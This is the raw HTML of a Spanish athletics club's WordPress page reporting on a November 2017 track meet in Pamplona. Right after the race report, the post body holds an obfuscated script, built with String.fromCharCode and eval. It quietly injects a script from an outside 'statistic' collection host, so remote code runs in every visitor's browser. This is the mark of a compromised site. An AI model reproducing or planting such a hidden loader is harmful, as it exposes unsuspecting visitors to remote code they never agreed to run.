a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/afb88.css media=all><link
rel=stylesheet id=newsup-fonts-css href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type=text/css media=all><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d8fea.css media=all> <script src=https://atletismosanadrian.org/wp-content/cache/minify/c4d91.js></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atletismosanadrian.org","hash_tracking":"false","v4_id":"G-E63FZY2731"};</script> <script id=gutena-forms-script-js-extra>/*<![CDATA[*/var gutenaFormsBlock={"submit_action":"gutena_forms_submit","ajax_url":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"c5294f746f","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https:\/\/atletismosanadrian.org\/wp-admin\/admin.php?page=gutena-forms&pagetype=introduction#gutena-forms-pricing","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/d3a3e.js></script> <link
rel=https://api.w.org/ href=https://atletismosanadrian.org/wp-json/ ><link
rel=alternate type=application/json href=https://atletismosanadrian.org/wp-json/wp/v2/pages/1167><link
rel=EditURI type=application/rsd+xml title=RSD href=https://atletismosanadrian.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.5.7"><link
rel=shortlink href='https://atletismosanadrian.org/?p=1167'><link
rel=alternate type=application/json+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fpista-2017-18%2F"><link
rel=alternate type=text/xml+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fpista-2017-18%2F&#038;format=xml"><style>.cmplz-hidden{display:none !important}</style><style id=custom-background-css>.wrapper{background-color:#eee}</style><meta
name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px)}</style><style id=custom-background-css>body.custom-background{background-image:url("https://atletismosanadrian.org/wp-content/uploads/2016/08/PA190447.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-32x32.jpg sizes=32x32><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-180x180.jpg><meta
name="msapplication-TileImage" content="https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-270x270.jpg"><style id=wpforms-css-vars-root>/*<![CDATA[*/:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}/*]]>*/</style></head><body
data-cmplz=1 class="page-template-default page page-id-1167 custom-background wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-5160" ><div
id=page class=site>
<a
class="skip-link screen-reader-text" href=#content>
Saltar al contenido</a><div
class=wrapper><header
class=mg-headwidget><div
class="mg-head-detail hidden-xs"><div
class=container-fluid><div
class="row align-items-center"><div
class="col-md-6 col-xs-12"><ul
class=info-left>
<li>Mar. Ene 27th, 2026 <span
id=time class=time></span>
</li></ul></div><div
class="col-md-6 col-xs-12"><ul
class="mg-social info-right"></ul></div></div></div></div><div
class=clearfix></div><div
class=mg-nav-widget-area-back style='background-image: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" );'><div
class=overlay><div
class=inner  style=background-color:rgba(32,47,91,0.4); ><div
class=container-fluid><div
class=mg-nav-widget-area><div
class="row align-items-center"><div
class="col-md-3 col-sm-4 text-center-xs"><div
class=navbar-header>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div></div></div></div></div></div></div></div><div
class=mg-menu-full><nav
class="navbar navbar-expand-lg navbar-wp"><div
class=container-fluid><div
class="m-header align-items-center">
<a
class=mobilehomebtn href=https://atletismosanadrian.org><span
class="fas fa-home"></span></a>
<button
class="navbar-toggler mx-auto" type=button data-toggle=collapse data-target=#navbar-wp aria-controls=navbarSupportedContent aria-expanded=false aria-label="Alternar la navegación">
<i
class="fas fa-bars"></i>
</button><div
class="dropdown show mg-search-box pr-2 d-none">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div><div
class="collapse navbar-collapse" id=navbar-wp><div
class=d-md-block><ul
id=menu-el-club class="nav navbar-nav mr-auto"><li
class="active home"><a
class=homebtn href=https://atletismosanadrian.org><span
class='fas fa-home'></span></a></li><li
id=menu-item-174 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a
class=nav-link title=INICIO href=http://www.atletismosanadrian.org>INICIO</a></li>
<li
id=menu-item-42 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a
class=nav-link title="EL CLUB" data-toggle=dropdown class=dropdown-toggle>EL CLUB </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-283 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a
title=acceder href="https://atletismosanadrian.org/?page_id=245"><span
class="glyphicon acceder"></span>&nbsp;Bienvenida</a></li>
<li
id=menu-item-508 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a
title=acceder href=https://atletismosanadrian.org/socios/ ><span
class="glyphicon acceder"></span>&nbsp;Socios</a></li>
<li
id=menu-item-683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a
title=acceder href=https://atletismosanadrian.org/instalaciones/ ><span
class="glyphicon acceder"></span>&nbsp;Instalaciones</a></li></ul>
</li>
<li
id=menu-item-6733 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6733"><a
class=nav-link title="INSCRIPCION AL CLUB" target=_blank href=https://forms.gle/U6NYrrwPU7bBAnpw5>INSCRIPCION AL CLUB</a></li>
<li
id=menu-item-7065 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a
title=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank href=https://atletismosanadrian.org/escuela-de-atletismo-2/ ><span
class="glyphicon https://atletismosanadrian.org/escuela-de-atletismo-2/"></span>&nbsp;ESCUELA DE ATLETISMO</a></li>
<li
id=menu-item-400 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400 dropdown"><a
title=ORGANIZADORES data-toggle=dropdown class=dropdown-toggle><span
class="glyphicon ORGANIZADORES"></span>&nbsp;XXVI MONCAYO-LA RIBERA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7206 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a
class=dropdown-item title="NORMATIVA 2025-26" target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/PROGRAMA-GENERAL-MONCAYO-LA-RIBERA-2025-26-1.pdf>NORMATIVA 2025-26</a></li>
<li
id=menu-item-7207 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a
class=dropdown-item title=CALENDARIO target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/CALENDARIO-1.pdf>CALENDARIO</a></li>
<li
id=menu-item-7208 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a
class=dropdown-item title="RESULTADOS MONCAYO-LA RIBERA 2025-26" target=_blank href=https://atletismosanadrian.org/resultados-moncayo-la-ribera-2025-26/ >RESULTADOS MONCAYO-LA RIBERA 2025-26</a></li>
<li
id=menu-item-7209 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7209"><a
class=dropdown-item title="1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025" target=_blank href=https://atletismosanadrian.org/torneo-promocion-ribera/ >1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025</a></li>
<li
id=menu-item-7217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a
class=dropdown-item title="PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA" href=https://atletismosanadrian.org/participacion-por-el-club-en-promocion-ribera-y-xxvi-cto-moncayo-la-ribera/ >PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA</a></li>
<li
id=menu-item-5262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5262 dropdown"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/temporadas-anteriores-moncayo/ ><span
class="glyphicon ACCEDER"></span>&nbsp;Temporadas anteriores Moncayo</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a
class=dropdown-item title="PROMOCION RIBERA Y XXIII CTO. MONCAYO" href=https://atletismosanadrian.org/promocion-ribera-y-xxiii-cto-moncayo/ >PROMOCION RIBERA Y XXIII CTO. MONCAYO</a></li>
<li
id=menu-item-5224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-t2021-22/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XII TEMPORADA 2021-22</a></li>
<li
id=menu-item-5254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XI TEMPORADA 2019-20</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171 dropdown"><a
class=nav-link title=COMPETICION href=https://atletismosanadrian.org/competiciones/ data-toggle=dropdown class=dropdown-toggle>COMPETICION </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-2659 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2659 dropdown"><a
class=dropdown-item title="JDN 2025-26" href=https://atletismosanadrian.org/jdn/ >JDN 2025-26</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a
class=dropdown-item title=CROSS href=https://atletismosanadrian.org/politica-de-cookies-ue/ >CROSS</a></li>
<li
id=menu-item-5236 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a
class=dropdown-item title=PISTA href=https://atletismosanadrian.org/politica-de-cookies-ue/ >PISTA</a></li></ul>
</li>
<li
id=menu-item-2068 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2068 dropdown"><a
class=dropdown-item title="JUGANDO AL ATLETISMO" href=https://atletismosanadrian.org/jugando-al-atletismo/ >JUGANDO AL ATLETISMO</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7218 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7218"><a
class=dropdown-item title="7º DE ESPAÑA" href=https://atletismosanadrian.org/7o-de-espana/ >7º DE ESPAÑA</a></li>
<li
id=menu-item-7219 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7219"><a
class=dropdown-item title="FINAL NACIONAL TRACK’ATHLON MADRID" href=https://atletismosanadrian.org/final-nacional-trackathlon-madrid/ >FINAL NACIONAL TRACK’ATHLON MADRID</a></li>
<li
id=menu-item-2859 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/jugando-al-atletismo-2018-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;JUGANDO AL ATLETISMO 2019-fase ribera.</a></li>
<li
id=menu-item-456 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2016.html><span
class="glyphicon acceder"></span>&nbsp;jug2016</a></li>
<li
id=menu-item-455 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2015.html><span
class="glyphicon acceder"></span>&nbsp;jug2015</a></li>
<li
id=menu-item-457 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2014.html><span
class="glyphicon acceder"></span>&nbsp;jug2014</a></li>
<li
id=menu-item-458 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2013.html><span
class="glyphicon acceder"></span>&nbsp;jug2013</a></li>
<li
id=menu-item-459 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2012.html><span
class="glyphicon acceder"></span>&nbsp;jug2012</a></li>
<li
id=menu-item-460 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2011.html><span
class="glyphicon acceder"></span>&nbsp;jug2011</a></li>
<li
id=menu-item-461 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2010.html><span
class="glyphicon acceder"></span>&nbsp;jug2010</a></li>
<li
id=menu-item-462 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2009.html><span
class="glyphicon acceder"></span>&nbsp;jug2009</a></li></ul>
</li>
<li
id=menu-item-659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a
title=acceder target=_blank href=https://atletismosanadrian.org/carreras-cercanas/ ><span
class="glyphicon acceder"></span>&nbsp;WEB DE CARRERAS</a></li></ul>
</li>
<li
id=menu-item-739 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 dropdown"><a
class=nav-link title=ORGANIZACIONES href=https://atletismosanadrian.org/organizaciones/ data-toggle=dropdown class=dropdown-toggle>ORGANIZACIONES </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-397 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 dropdown"><a
title="ORGANIZA AYUNTAMIENTO" target=_blank href=http://www.atletismosanadrian.org/plantio25-inicio/ ><span
class="glyphicon ORGANIZA AYUNTAMIENTO"></span>&nbsp;XVIII VUELTA AL PLANTIO 2025</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a
class=dropdown-item title="Plantio-Resultados (todas las ediciones)" target=_blank href=https://atletismosanadrian.org/plantio-resultados-todas-las-ediciones/ >Plantio-Resultados (todas las ediciones)</a></li>
<li
id=menu-item-6147 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a
class=dropdown-item title="Plantio-Fotos (todas las ediciones)" href=https://atletismosanadrian.org/plantio-fotos-todas-las-ediciones/ >Plantio-Fotos (todas las ediciones)</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172 dropdown"><a
class=nav-link title=NOTICIAS href=http://www.atletismosanadrian.org/noticias2016.html data-toggle=dropdown class=dropdown-toggle>NOTICIAS </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5225 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5225"><a
title=acceder target=_blank href=https://atletismosanadrian.org/noticias2016.html><span
class="glyphicon acceder"></span>&nbsp;not2016</a></li>
<li
id=menu-item-412 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2015.html><span
class="glyphicon acceder"></span>&nbsp;not2015</a></li>
<li
id=menu-item-413 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2014.html><span
class="glyphicon acceder"></span>&nbsp;not2014</a></li>
<li
id=menu-item-414 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2013.html><span
class="glyphicon acceder"></span>&nbsp;not2013</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2012.html><span
class="glyphicon acceder"></span>&nbsp;not2012</a></li></ul>
</li>
<li
id=menu-item-2656 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2656 dropdown"><a
class=nav-link title=GALERIA href=https://atletismosanadrian.org/galeria/ data-toggle=dropdown class=dropdown-toggle>GALERIA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-294 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2016.html><span
class="glyphicon acceder"></span>&nbsp;gal2016</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2015.html><span
class="glyphicon acceder"></span>&nbsp;gal2015</a></li>
<li
id=menu-item-295 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2014.html><span
class="glyphicon acceder"></span>&nbsp;gal2014</a></li>
<li
id=menu-item-296 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2013.html><span
class="glyphicon acceder"></span>&nbsp;gal2013</a></li>
<li
id=menu-item-297 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2012.html><span
class="glyphicon acceder"></span>&nbsp;gal2012</a></li>
<li
id=menu-item-298 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2011.html><span
class="glyphicon acceder"></span>&nbsp;gal2011</a></li>
<li
id=menu-item-299 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2010.html><span
class="glyphicon acceder"></span>&nbsp;gal2010</a></li>
<li
id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2009.html><span
class="glyphicon acceder"></span>&nbsp;gal2009</a></li>
<li
id=menu-item-301 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2008.html><span
class="glyphicon acceder"></span>&nbsp;gal2008</a></li></ul>
</li>
<li
id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a
title=acceder target=_blank href="https://atletismosanadrian.org/?page_id=133"><span
class="glyphicon acceder"></span>&nbsp;ENLACES</a></li>
<li
id=menu-item-5270 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/contacto/ ><span
class="glyphicon ACCEDER"></span>&nbsp;CONTACTO</a></li></ul></div></div><div
class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div
class="dropdown show mg-search-box">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div></div></nav></div></header><div
class=clearfix></div><div
class=mg-breadcrumb-section style='background: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" ) repeat scroll center 0 #143745;'><div
class=overlay><div
class=container-fluid><div
class=row><div
class="col-md-12 col-sm-12"><div
class=mg-breadcrumb-title><h1>PISTA 2017-18</h1></div></div></div></div></div></div><div
class=clearfix></div><main
id=content><div
class=container-fluid><div
class=row><div
class=col-md-8><div
class="mg-card-box padding-20"><h6></h6><h6><a
href=http://www.fnaf.es/ target=_blank rel="attachment wp-att-146"><img
decoding=async class="aligncenter size-medium wp-image-146" src=https://atletismosanadrian.org/wp-content/uploads/2016/07/LOGOFEDERACION-300x62.gif alt=LOGOFEDERACION width=250 height=52></a></h6><hr><h6 style="text-align: center;"><a
href=http://www.fnaf.es/calendario-competiciones/ target=_blank>CALENDARIO DE LA FEDERACION</a>                                  <a
href=http://www.fnaf.es/resultado-competiciones/ target=_blank>RESULTADOS DE LA FEDERACION</a></h6><hr><h6>2ª JORNADA LARRABIDE-18 de Noviembre del 2017</h6><p><a
href=https://atletismosanadrian.org/pista-2016-17/tudela-05112016/ rel="attachment wp-att-1171"><img
decoding=async class="size-medium wp-image-1171 alignleft" src=https://atletismosanadrian.org/wp-content/uploads/2016/11/TUDELA-05112016-250x141.jpg alt=tudela-05112016 width=250 height=141 srcset="https://atletismosanadrian.org/wp-content/uploads/2016/11/TUDELA-05112016-250x141.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2016/11/TUDELA-05112016-768x432.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2016/11/TUDELA-05112016-400x225.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2016/11/TUDELA-05112016-150x84.jpg 150w" sizes="(max-width: 250px) 100vw, 250px">P</a>oquisimos los participante que aceptaron la madrugada para asistir a la jornada de pista en Larrabide de Pamplona.</p><p>Saber Azzaouri (CM), Amaia Muro (CF), y Luis Fernandez (CM).</p><p>Saber primera competicion en pista oficial, realizando los 600 mts. Luis un 300 mts y Amaia lanzamiento de peso, mejorando su MMP y de temporada.</p><p>Acompañados por el presidente y por su entrenador Jose Antonio (Toñin) para las 9:00 comienzo de las pruebas.</p><p>Buena mañana para comenzar temporada.</p><p>Felicidades.</p><hr><p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script></p></div></div><aside
class=col-md-4><aside
id=secondary class=widget-area role=complementary><div
id=sidebar-right class=mg-sidebar><div
id=block-23 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ target=_blank rel=" noreferrer noopener"><img
fetchpriority=high decoding=async width=300 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg alt class=wp-image-7253 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg 300w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-188x250.jpg 188w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-768x1024.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1152x1536.jpg 1152w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1536x2048.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"></a></figure></div></div><div
id=block-5 class="mg-widget widget_block widget_media_image"><div
class="wp-block-image is-style-rounded"><figure
class="aligncenter size-full is-resized"><a
href=https://sanadrian.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=160 height=160 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/escudo-ayuntamiento-pequeño.bmp alt class=wp-image-138 style=width:120px;height:120px></a></figure></div></div><div
id=block-12 class="mg-widget widget_block widget_text"><p
class=has-text-align-center><sub>EL CLUB ATLETISMO DE<br>SAN ADRIAN OBTIENE SUBVENCION DEL EXCMO. AYUNTAMIENTO</sub></p></div><div
id=block-22 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
